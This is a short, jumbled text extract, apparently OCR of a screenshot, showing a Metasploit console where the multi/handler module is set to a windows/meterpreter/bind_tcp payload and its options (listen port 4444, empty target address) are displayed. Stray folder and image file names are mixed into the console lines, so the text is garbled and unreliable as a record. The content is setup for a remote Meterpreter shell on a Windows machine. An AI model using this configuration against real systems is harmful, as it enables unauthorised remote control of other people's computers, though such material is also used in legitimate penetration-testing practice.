 msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
2.png
3.png
msf5 exploit(multi/handler) > show options
Desktop
Module options (exploit/multi/handler):
Downloads
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Music
Pictures
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target